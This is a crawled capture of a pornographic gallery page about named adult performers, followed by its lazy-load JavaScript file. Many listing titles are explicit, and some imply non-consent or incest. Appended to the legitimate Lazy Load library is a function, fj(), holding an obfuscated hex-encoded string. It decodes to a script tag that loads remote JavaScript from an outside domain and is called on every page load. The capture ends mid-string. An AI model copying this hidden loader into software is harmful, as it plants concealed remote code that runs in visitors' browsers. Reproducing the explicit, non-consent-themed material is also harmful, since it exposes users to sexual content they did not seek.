

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.logicporn.com/jasmine-webb-diamond-jackson
body_size: 6152
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Jasmine Webb Diamond Jackson - Hot Porn Pics, Best Sex Images and Free XXX Photos on www.logicporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.dc93{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.xd58{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.kg16{font-weight: bold; font-size: 20px; color: #666}.cbo66{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.qla82{padding:36px 5px 8px 5px}.qla82:after{content:"";display:block;clear:both}.qby79 img{vertical-align:bottom}.efy94{overflow:hidden;width:100%;text-align:center}.uzj43{margin:-15px 0 0 -15px}.efy94 .fj19{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.efy94 .fj19 a{display:block;outline:0}.fj19 .jzw56{position:relative;background:#000;overflow:hidden}.efy94 .jzw56{width:180px;height:135px}.fj19 .jzw56 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.fj19 .xr66{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.fj19 .ek20{margin:0 5px 2px 5px;color:#666;overflow:hidden}.fj19 .ek20:after{content:"";display:block;clear:both}.fj19 .bfe98,.fj19 .zc56,.fj19 .pl21{float:left}.fj19 .va62{float:right}.luk77{width:100%;overflow:hidden}.fgr30{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.fgr30:after{content:"";display:block;clear:both}.fgr30 .xin22{overflow:hidden}.fgr30 .xjl95{margin:0 0 0;border:0 solid #fff;background:#fff}.fgr30 .xno69{float:right;margin-left:10px;padding:10px}.mh41{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.uq86{width:100%;overflow:hidden;margin:20px 0 0}.uq86 .dnw53{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.uq86 .dnw53 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.uq86 .dnw53 a,.uq86 .dnw53 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.uq86 .dnw53 a:hover{color:#fff;cursor:pointer}.uq86 .dnw53 span{color:#666}.uq86 .cbo66{border-radius:0 5px 5px}@media screen and (max-width:1255px){.efy94 .fj19{float:none;display:inline-block;vertical-align:top}.fgr30 .xin22{float:none;width:auto}}@media screen and (max-width:860px){.fgr30 .xno69{display:none}.uq86 .dnw53 li:nth-child(3){display:none}}@media screen and (max-width:785px){.kg16{text-align:center}.dr92{width:90%;padding:10px 0}.qla82{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.mh41,.cbo66,.uq86 .cbo66,.fgr30{padding:5px;-webkit-border-radius:0;border-radius:0}.qla82 h2{float:none;text-align:center;margin-bottom:5px}.xd58{padding:0}.fgr30 .xjl95{border:none}.uq86 .dnw53 li:nth-child(2){display:none}}@media screen and (max-width:420px){.uzj43{margin:-10px 0 0 0}.efy94 .fj19{margin:10px 0 0 0;width:140px}.efy94 .jzw56{width:140px;height:105px}.fj19 .ek20{margin:0 0 2px}.mh41{border-width:2px 0 0 0}}.vlf48{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.ub41{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="jasmine webb diamond jackson, sarah banks diamond jackson"><meta name="description" content="Jasmine webb diamond jackson, sarah banks diamond jackson, diamond jackson keiran lee"><meta name="robots" content="index, follow"></head><body><div class="xd58"><div class="luk77"><div class="qla82"><h1>Jasmine Webb Diamond Jackson - Hot Porn Pics, Best Sex Images and Free XXX Photos on www.logicporn.com</h1></div><div class="fgr30"><div class="xno69"><div class="qby79"><a href="/sexdating87" target="_blank"><img src="ads/9.gif" width="355" height="355"><br><br><img src="ads/41.jpeg" width="355" height="355"><br><br><img src="ads/21.gif" width="355" height="355"><br><br><img src="ads/5.jpeg" width="355" height="355"><br><br></a><div class="kg16"><br><br>Recent posts<br><br></div><div class="vlf48"><ul><li><a href="mary-jane-green-bondage">Mary Jane Green Bondage</a></li><li><a href="pinay-extra-service-massage">Pinay Extra Service Massage</a></li><li><a href="bones-tales-the-manor-part">Bones Tales The Manor Part</a></li><li><a href="knee-socks-masturbation-squirt">Knee Socks Masturbation Squirt</a></li><li><a href="girls-getting-hit-the-back">Girls Getting Hit The Back</a></li><li><a href="fingering-her-while-asleep">Fingering Her While Asleep</a></li><li><a href="hardcore-adria-rae-squirt">Hardcore Adria Rae Squirt</a></li><li><a href="violet-starr-ricky-johnson">Violet Starr Ricky Johnson</a></li><li><a href="public-agent-czech-public">Public Agent Czech Public</a></li><li><a href="high-heels-secretary-glasses">High Heels Secretary Glasses</a></li><li><a href="humping-pillow-watching-porn">Humping Pillow Watching Porn</a></li><li><a href="making-her-squirt-homemade">Making Her Squirt Homemade</a></li><li><a href="hey-my-grandma-whore-24">Hey My Grandma Whore 24</a></li><li><a href="lubed-kylie-page-layla-london">Lubed Kylie Page Layla London</a></li><li><a href="cum-filled-panties-public">Cum Filled Panties Public</a></li><li><a href="no-fap-challenge-no-music">No Fap Challenge No Music</a></li><li><a href="me-follo-amiga-mi-novia">Me Follo Amiga Mi Novia</a></li><li><a href="extreme-rough-group-sex">Extreme Rough Group Sex</a></li><li><a href="cuckold-husband-sloppy-seconds">Cuckold Husband Sloppy Seconds</a></li><li><a href="teacher-has-threesome-students">Teacher Has Threesome Students</a></li><li><a href="viendo-porno-con-hermanastra">Viendo Porno Con Hermanastra</a></li><li><a href="daddy-daughter-princess-leia">Daddy Daughter Princess Leia</a></li><li><a href="taking-my-girls-virginity">Taking My Girls Virginity</a></li><li><a href="beautiful-shemales-jerking-off">Beautiful Shemales Jerking Off</a></li><li><a href="seduced-best-friends-dad">Seduced Best Friends Dad</a></li><li><a href="manuel-ferrara-nacho-vidal">Manuel Ferrara Nacho Vidal</a></li><li><a href="bailey-brooke-cum-swallow">Bailey Brooke Cum Swallow</a></li><li><a href="milf-screams-she-struggles">Milf Screams She Struggles</a></li><li><a href="close-up-asshole-fingering">Close Up Asshole Fingering</a></li><li><a href="tongue-kissing-face-licking">Tongue Kissing Face Licking</a></li><li><a href="pinay-sex-scandals-2019">Pinay Sex Scandals 2019</a></li><li><a href="emy-russo-double-penetration">Emy Russo Double Penetration</a></li><li><a href="barely-legal-russian-teens">Barely Legal Russian Teens</a></li><li><a href="see-through-dress-public">See Through Dress Public</a></li><li><a href="male-stripper-fucks-bbw">Male Stripper Fucks Bbw</a></li><li><a href="asian-jerk-off-encouragement">Asian Jerk Off Encouragement</a></li></ul></div></div></div><div class="xin22"><div class="xjl95"><div style="width:97%;height:0;padding-top:68%;position:relative;"><a href="/sexdating87" target="_blank"><img src="https://cdn.pichunter.com/343/4/3434473/3434473_3_o.jpg" class="img-responsive lazy" title="Sarah Banks Diamond Jackson" alt="Sarah Banks Diamond Jackson" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:66%;position:relative;"><a href="/sexdating87" target="_blank"><img src="https://thumb-p3.xhcdn.com/a/u-c_QnFVFbbvU8F6EFlalQ/000/062/584/343_1000.jpg" class="img-responsive lazy" title="Diamond Jackson Keiran Lee" alt="Diamond Jackson Keiran Lee" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:68%;position:relative;"><a href="/sexdating87" target="_blank"><img src="https://yespornpics.com/media/shesgonnasquirt/diamond-jackson-jasmine-webb/hundreds-of-high-heels-hqsex/diamond-jackson-jasmine-webb-1.jpg" class="img-responsive lazy" title="Diamond Jackson Squirt Solo" alt="Diamond Jackson Squirt Solo" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating87" target="_blank"><img src="https://static.brazzers.com/scenes/8465/preview/img/15.jpg" class="img-responsive lazy" title="Diamond Jackson Janet Mason" alt="Diamond Jackson Janet Mason" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://hs1.nudeafricantwat.com/galleries/galleries/1/470/3_729.jpg" class="img-responsive lazy" title="Jasmine Webb Danny D Squirt" alt="Jasmine Webb Danny D Squirt" width="100%"></a></p><p>Check out Two Ebony sluts Jasmine Webb and Diamond Jackson fucking on FRPRN.</p><p><a href="/sexdating87" target="_blank"><img src="https://frprn.com/contents/videos_screenshots/5000/5913/preview.mp4.jpg" class="img-responsive lazy" title="Valerie Kay Diamond Kitty" alt="Valerie Kay Diamond Kitty" width="100%"></a></p><p>Brazzers - Shes Gonna Squirt - Diamond Jackson Jasmine Webb and Xander Corvus - Squirt off 2014. Interracial lesbian love with Janet Mason and Diamond Jackson. Office Orgy - Anya Ivy, Diamond Jackson, Jade Aspen &amp; Jasmine Webb.</p><p><a href="/sexdating87" target="_blank"><img src="https://66.media.tumblr.com/2c293c5888952674b7ecfb402cd1adff/tumblr_nexk6lXlT61ss5x0io1_1280.jpg" class="img-responsive lazy" title="Jasmine James Pov Blowjob" alt="Jasmine James Pov Blowjob" width="100%"></a></p><p>15947 diamond jackson jasmine webb FREE videos found on www.logicporn.com for this search.</p><p><a href="/sexdating87" target="_blank"><img src="https://thumb-p8.xhcdn.com/a/FK5NtWxTz1xk1QhB9wpxww/000/130/816/118_1000.jpg" class="img-responsive lazy" title="Jasmine Gets Fully Injected" alt="Jasmine Gets Fully Injected" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://static-ca-cdn.eporner.com/gallery/Cs/bJ/URJcCt9bJCs/5897350-0858.jpg" class="img-responsive lazy" title="Diamond Foxxx Phoenix Marie" alt="Diamond Foxxx Phoenix Marie" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://cdn.shesfreaky.com/galleries/1923445d8c0fd0efa9b/5d8c106a40558.jpg" class="img-responsive lazy" title="Skin Diamond Double Anal" alt="Skin Diamond Double Anal" width="100%"></a></p><p>Watch Diamond Jackson Jasmine Webb porn videos for free, here on www.logicporn.com. Discover the growing collection of high quality Most Relevant XXX movies</p></div></div><div class="mh41"><div class="fj19">Watch Brazzers - Shes Gonna Squirt - Diamond Jackson Jasmine Webb video on www.logicporn.com - the ultimate archive of free Free Boysfood Brazzers Network video: Busty ebonies getting filled with white cock / Starring Pornstar(s): Diamond Jackson, Jasmine Webb, Xander Corvus. Angry Milfs and</div></div></div><div class="uq86"><ul class="dnw53">Related Posts</ul><div class="cbo66"><div class="efy94"><div class="uzj43"><div class="fj19"><a href="sarah-banks-diamond-jackson" title="Sarah Banks Diamond Jackson"><div class="jzw56"><img class="img lazy" data-original="https://everipedia-storage.s3.amazonaws.com/ProfilePicture/lang_en/sarah-banks-porn-star__84b4a6/blob__09945.jpeg" alt="Sarah Banks Diamond Jackson" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sarah Banks Diamond Jackson</strong><div class="ek20"><div class="zc56">2 month ago</div><div class="va62">1137</div></div></a></div><div class="fj19"><a href="diamond-jackson-keiran-lee" title="Diamond Jackson Keiran Lee"><div class="jzw56"><img class="img lazy" data-original="https://3.upsetmilitary.com/preview/259500/medium@2x/1.jpg" alt="Diamond Jackson Keiran Lee" data-cnt="5" height="135" width="180"></div><strong class="xr66">Diamond Jackson Keiran Lee</strong><div class="ek20"><div class="zc56">6 month ago</div><div class="va62">3702</div></div></a></div><div class="fj19"><a href="diamond-jackson-squirt-solo" title="Diamond Jackson Squirt Solo"><div class="jzw56"><img class="img lazy" data-original="https://cdnpins.intctrl.com/583375edf92ea13b5b000004-da5eb5a48693231b6ed2f98ec9334c895ad79086.jpg?1479767532" alt="Diamond Jackson Squirt Solo" data-cnt="5" height="135" width="180"></div><strong class="xr66">Diamond Jackson Squirt Solo</strong><div class="ek20"><div class="zc56">4 month ago</div><div class="va62">1157</div></div></a></div><div class="fj19"><a href="diamond-jackson-janet-mason" title="Diamond Jackson Janet Mason"><div class="jzw56"><img class="img lazy" data-original="https://www.ebony8.com/contents/videos_screenshots/39000/39461/preview.jpg" alt="Diamond Jackson Janet Mason" data-cnt="5" height="135" width="180"></div><strong class="xr66">Diamond Jackson Janet Mason</strong><div class="ek20"><div class="zc56">11 month ago</div><div class="va62">1011</div></div></a></div><div class="fj19"><a href="jasmine-webb-danny-d-squirt" title="Jasmine Webb Danny D Squirt"><div class="jzw56"><img class="img lazy" data-original="https://www.mypornstarbook.net/pornstars/j/jasmine_webb/gallery09/images/10.jpg" alt="Jasmine Webb Danny D Squirt" data-cnt="5" height="135" width="180"></div><strong class="xr66">Jasmine Webb Danny D Squirt</strong><div class="ek20"><div class="zc56">10 month ago</div><div class="va62">8123</div></div></a></div><div class="fj19"><a href="valerie-kay-diamond-kitty" title="Valerie Kay Diamond Kitty"><div class="jzw56"><img class="img lazy" data-original="https://im0.imgcm.com/tubes/5697preview.jpg" alt="Valerie Kay Diamond Kitty" data-cnt="5" height="135" width="180"></div><strong class="xr66">Valerie Kay Diamond Kitty</strong><div class="ek20"><div class="zc56">5 month ago</div><div class="va62">7941</div></div></a></div><div class="fj19"><a href="jasmine-james-pov-blowjob" title="Jasmine James Pov Blowjob"><div class="jzw56"><img class="img lazy" data-original="https://img.3movs.com/contents/videos_screenshots/38000/38415/preview.mp4.jpg" alt="Jasmine James Pov Blowjob" data-cnt="5" height="135" width="180"></div><strong class="xr66">Jasmine James Pov Blowjob</strong><div class="ek20"><div class="zc56">7 month ago</div><div class="va62">7790</div></div></a></div><div class="fj19"><a href="jasmine-gets-fully-injected" title="Jasmine Gets Fully Injected"><div class="jzw56"><img class="img lazy" data-original="https://content.beegsexxx.com/23/b6/23b6a61d6_playerimg.jpg" alt="Jasmine Gets Fully Injected" data-cnt="5" height="135" width="180"></div><strong class="xr66">Jasmine Gets Fully Injected</strong><div class="ek20"><div class="zc56">10 month ago</div><div class="va62">8851</div></div></a></div><div class="fj19"><a href="diamond-foxxx-phoenix-marie" title="Diamond Foxxx Phoenix Marie"><div class="jzw56"><img class="img lazy" data-original="https://img2.pruc.org/bitbucket/fetcpmdfh2.jpg" alt="Diamond Foxxx Phoenix Marie" data-cnt="5" height="135" width="180"></div><strong class="xr66">Diamond Foxxx Phoenix Marie</strong><div class="ek20"><div class="zc56">10 month ago</div><div class="va62">9596</div></div></a></div><div class="fj19"><a href="skin-diamond-double-anal" title="Skin Diamond Double Anal"><div class="jzw56"><img class="img lazy" data-original="https://www.slashfeed.com/media/07-06-13/skin-diamond-anal-double-penetration.jpg" alt="Skin Diamond Double Anal" data-cnt="5" height="135" width="180"></div><strong class="xr66">Skin Diamond Double Anal</strong><div class="ek20"><div class="zc56">2 month ago</div><div class="va62">8806</div></div></a></div><div class="fj19"><a href="jasmine-jae-anal-threesome" title="Jasmine Jae Anal Threesome"><div class="jzw56"><img class="img lazy" data-original="https://cdn.erocurves.com/wp-content/uploads/2017/06/80210020.jpg" alt="Jasmine Jae Anal Threesome" data-cnt="5" height="135" width="180"></div><strong class="xr66">Jasmine Jae Anal Threesome</strong><div class="ek20"><div class="zc56">9 month ago</div><div class="va62">6793</div></div></a></div><div class="fj19"><a href="skin-diamond-fucked-hard" title="Skin Diamond Fucked Hard"><div class="jzw56"><img class="img lazy" data-original="https://cdn1-thumbnails.4tube.com/8/0/0/7/3/4/1/2/1/835x470/29.jpeg" alt="Skin Diamond Fucked Hard" data-cnt="5" height="135" width="180"></div><strong class="xr66">Skin Diamond Fucked Hard</strong><div class="ek20"><div class="zc56">10 month ago</div><div class="va62">9606</div></div></a></div><div class="fj19"><a href="sensual-jane-jasmine-black" title="Sensual Jane Jasmine Black"><div class="jzw56"><img class="img lazy" data-original="https://img161.imagetwist.com/th/20148/6qmdhmccel5h.jpg" alt="Sensual Jane Jasmine Black" data-cnt="5" height="135" width="180"></div><strong class="xr66">Sensual Jane Jasmine Black</strong><div class="ek20"><div class="zc56">10 month ago</div><div class="va62">8362</div></div></a></div><div class="fj19"><a href="chris-diamond-anal-teen" title="Chris Diamond Anal Teen"><div class="jzw56"><img class="img lazy" data-original="https://pornsexer.com/contents/videos_screenshots/99000/99490/preview.jpg" alt="Chris Diamond Anal Teen" data-cnt="5" height="135" width="180"></div><strong class="xr66">Chris Diamond Anal Teen</strong><div class="ek20"><div class="zc56">11 month ago</div><div class="va62">2825</div></div></a></div><div class="fj19"><a href="jasmine-byrne-anal-creampie" title="Jasmine Byrne Anal Creampie"><div class="jzw56"><img class="img lazy" data-original="https://cdn1-thumbnails.4tube.com/0/0/0/1/5/5/3/0/7/835x470/720.jpeg" alt="Jasmine Byrne Anal Creampie" data-cnt="5" height="135" width="180"></div><strong class="xr66">Jasmine Byrne Anal Creampie</strong><div class="ek20"><div class="zc56">8 month ago</div><div class="va62">3385</div></div></a></div><div class="fj19"><a href="do-you-like-milk-milk-milk" title="Do You Like Milk Milk Milk"><div class="jzw56"><img class="img lazy" data-original="https://xxxpicz.com/xxx/so-do-you-like-milk-and-cookies-more-at-pooping-laughing.jpg" alt="Do You Like Milk Milk Milk" data-cnt="5" height="135" width="180"></div><strong class="xr66">Do You Like Milk Milk Milk</strong><div class="ek20"><div class="zc56">9 month ago</div><div class="va62">2436</div></div></a></div><div class="fj19"><a href="join-the-mile-high-club" title="Join The Mile High Club"><div class="jzw56"><img class="img lazy" data-original="https://img.empstatic.com/a16:9w990r/thumbs/ca/533634-30l.jpg" alt="Join The Mile High Club" data-cnt="5" height="135" width="180"></div><strong class="xr66">Join The Mile High Club</strong><div class="ek20"><div class="zc56">2 month ago</div><div class="va62">6133</div></div></a></div><div class="fj19"><a href="natalia-starr-fathers-day" title="Natalia Starr Fathers Day"><div class="jzw56"><img class="img lazy" data-original="https://www.porn00.org/contents/videos_screenshots/4000/4422/preview.mp4.jpg" alt="Natalia Starr Fathers Day" data-cnt="5" height="135" width="180"></div><strong class="xr66">Natalia Starr Fathers Day</strong><div class="ek20"><div class="zc56">4 month ago</div><div class="va62">6566</div></div></a></div><div class="fj19"><a href="cazzo-nero-enorme-anale" title="Cazzo Nero Enorme Anale"><div class="jzw56"><img class="img lazy" data-original="https://porndroids1.pump-cdn.com/videos/a/b/5/a/1/ab5a153f755eba4f5b4380487c08c1b8.mp4-preview-14.jpg" alt="Cazzo Nero Enorme Anale" data-cnt="5" height="135" width="180"></div><strong class="xr66">Cazzo Nero Enorme Anale</strong><div class="ek20"><div class="zc56">9 month ago</div><div class="va62">4837</div></div></a></div><div class="fj19"><a href="silicone-sex-doll-squirting" title="Silicone Sex Doll Squirting"><div class="jzw56"><img class="img lazy" data-original="https://imggen.eporner.com/2314116/1280/720/7.jpg" alt="Silicone Sex Doll Squirting" data-cnt="5" height="135" width="180"></div><strong class="xr66">Silicone Sex Doll Squirting</strong><div class="ek20"><div class="zc56">9 month ago</div><div class="va62">2655</div></div></a></div><div class="fj19"><a href="little-caprice-first-scene" title="Little Caprice First Scene"><div class="jzw56"><img class="img lazy" data-original="https://nitroflareporn.com/uploads/posts/2016-01/1452387268_8wuihlqamn9p4fg.jpg" alt="Little Caprice First Scene" data-cnt="5" height="135" width="180"></div><strong class="xr66">Little Caprice First Scene</strong><div class="ek20"><div class="zc56">10 month ago</div><div class="va62">6117</div></div></a></div><div class="fj19"><a href="mortal-kombat-jade-cosplay" title="Mortal Kombat Jade Cosplay"><div class="jzw56"><img class="img lazy" data-original="https://mobilevrxxx.com/wp-content/uploads/2017/08/10.VRCosplay_Mortal_Kombat_XXX_Parody.jpg" alt="Mortal Kombat Jade Cosplay" data-cnt="5" height="135" width="180"></div><strong class="xr66">Mortal Kombat Jade Cosplay</strong><div class="ek20"><div class="zc56">1 month ago</div><div class="va62">2778</div></div></a></div><div class="fj19"><a href="brittany-burke-rock-love" title="Brittany Burke Rock Love"><div class="jzw56"><img class="img lazy" data-original="https://tse2.mm.bing.net/th?id=OIP.DvCGFe9VXIyxEfYusai2SgHaLH&pid=15.1" alt="Brittany Burke Rock Love" data-cnt="5" height="135" width="180"></div><strong class="xr66">Brittany Burke Rock Love</strong><div class="ek20"><div class="zc56">4 month ago</div><div class="va62">1170</div></div></a></div><div class="fj19"><a href="weight-gain-belly-stuffing" title="Weight Gain Belly Stuffing"><div class="jzw56"><img class="img lazy" data-original="https://pornsexer.com/contents/videos_screenshots/80000/80980/preview.jpg" alt="Weight Gain Belly Stuffing" data-cnt="5" height="135" width="180"></div><strong class="xr66">Weight Gain Belly Stuffing</strong><div class="ek20"><div class="zc56">10 month ago</div><div class="va62">1174</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.logicporn.com">www.logicporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});fj();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ae3cb4a94ae4af5b83d554d0e293f76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.logicporn.com/js/jquery.lazyload.min.js
body_size: 1154
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function fj(){var _0x1445=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\